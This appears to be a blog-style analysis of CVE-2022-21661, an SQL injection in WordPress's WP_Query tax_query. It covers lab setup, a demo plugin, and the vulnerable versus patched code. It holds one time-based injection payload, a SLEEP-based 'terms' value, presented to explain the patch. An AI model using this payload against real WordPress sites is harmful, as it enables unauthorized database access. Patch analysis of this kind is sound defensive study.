CVE-2022-21661 Analysis & POC

Due to improper data sanitization in WP_Query, it is possible in certain cases to perform an SQL Injection through plugins or themes that use it in a particular way. This vulnerability was patched in WordPress version 5.8.3. Older affected versions were also fixed through security releases going back as far as 3.7.37.
- CVE ID: CVE-2022-21661
- Product: WordPress
- Vulnerability Type: SQL Injection
- Affected Versions:
3.7.37 ≤ version < 5.8.3 - CVSS severity: High (8.0)
1 Requirements
- Local WordPress & Debugging: Local WordPress and Debugging.
- WordPress: v5.8.2 (vulnerable)
2 Setup
2.1 Required PHP Version
WordPress is entirely built in PHP, so the PHP version on the server directly affects its operation:
- Each PHP version introduces new features and deprecates or removes outdated syntax/functions.
- If WordPress uses features not supported by an old PHP version → syntax errors or execution failure may occur.
- Conversely, if PHP is too new, some older functions used by WordPress might be deprecated or removed, causing runtime errors.
👉 Therefore, the PHP version must be compatible with the WordPress version. In this analysis, we use PHP 7.4 with WordPress 5.8.2.
2.2 VSCode Extensions
Because WordPress source code is complex, reading it line by line manually is not practical. To assist with debugging and tracing, install the following extensions in VS Code:
- PHP Extension Pack → search keyword:
xdebug.php-pack - PHP Tools for VS Code → search keyword:
devsense.phptools-vscode
2.3 Custom Plugin
Since this SQLi vulnerability affects the WordPress Core but can only be exploited indirectly through plugins or themes that use WP_Query, we must interact with it via such a plugin or theme.
We create a plugin using WP_Query, displaying the SQL query executed through WP_Query::request.
<?php
/**
* Plugin Name: Demo WP_Query
* Description: Demo plugin for WP_Query
* Version: 1.0
* Author: w41bu1
*/
if (!defined('ABSPATH'))
exit;
function da_show_posts()
{
$args = [
'post_type' => 'post',
'tax_query' => [
[
'taxonomy' => 'category',
'field' => 'term_taxonomy_id',
'terms' => [1,2,3],
'operator' => 'IN',
],
],
];
$query = new WP_Query($args);
ob_start();
echo '<h3>Demo WP_Query</h3>';
echo '<pre style="background:#f0f0f0; padding:15px; width:100%; white-space:pre-wrap; word-wrap:break-word; overflow:auto;">';
echo "SQL query generated by WP_Query:\n\n";
echo esc_html($query->request);
echo '</pre>';
if ($query->have_posts()) {
echo '<ul>';
while ($query->have_posts()) {
$query->the_post();
echo '<li>' . get_the_title() . ' (' . get_the_ID() . ')</li>';
}
echo '</ul>';
} else {
echo '<p>No posts found.</p>';
}
wp_reset_postdata();
return ob_get_clean();
}
add_shortcode('demo_wp_query', 'da_show_posts');Create a new page with <page-title> containing the shortcode:
[demo_wp_query]👉 The query will be displayed when visiting http://localhost/<page-title>

3 Analysis
wpdb
- Core PHP class used by WordPress to directly interact with MySQL.
- Allows developers to write and execute raw SQL queries.
WP_Query
- An abstraction layer that retrieves post data from the database without writing raw SQL.
- Developers simply pass an array of parameters (args), and WordPress automatically builds the appropriate SQL.
Relationship
WP_Querydoesn’t directly query MySQL.- Instead, it builds SQL based on the arguments, applies validation/sanitization, and then calls
$wpdbto execute it.
3.1 Patch Diff
WordPress is an open-source project with a public GitHub repository, meaning all patches are committed openly. To analyze a vulnerability, we can simply review the related commit and observe the code changes.
The reference for CVE-2022-21661 links to this commit:
The vulnerability was fixed in src/wp-includes/class-wp-tax-query.php
Vulnerable Code
$query['terms'] = array_unique( (array) $query['terms'] );- Casts
$query['terms']to an array and removes duplicates. - No type checking or sanitization — allowing injection of malicious values into the SQL query.
Example:
$args = [
'post_type' => 'post',
'tax_query' => [
[
'taxonomy' => 'category',
'field' => 'term_taxonomy_id',
'terms' => ['1) AND (SELECT SLEEP(5)) # '],
'operator' => 'IN',
],
],
];Patched Code
if ( 'slug' === $query['field'] || 'name' === $query['field'] ) {
$query['terms'] = array_unique( (array) $query['terms'] );
} else {
$query['terms'] = wp_parse_id_list( $query['terms'] );
}Added a conditional check based on
$query['field']:- If it’s slug or name → keep the old behavior.
- If it’s an ID → use
wp_parse_id_list()to cast all elements into an integer array safely.
This ensures that for
tax_queryfields such asterm_taxonomy_idandterm_id, which correspond to BIGINT UNSIGNED columns, only numeric values are used.
mysql> DESC wp_term_taxonomy;
+------------------+-----------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+------------------+-----------------+------+-----+---------+----------------+
| term_taxonomy_id | bigint unsigned | NO | PRI | NULL | auto_increment |
| term_id | bigint unsigned | NO | MUL | 0 | |
| taxonomy | varchar(32) | NO | MUL | | |
| description | longtext | NO | | NULL | |
| parent | bigint unsigned | NO | | 0 | |
| count | bigint | NO | | 0 | |
+------------------+-----------------+------+-----+---------+----------------+3.2 How it works





3.2.1 Flow







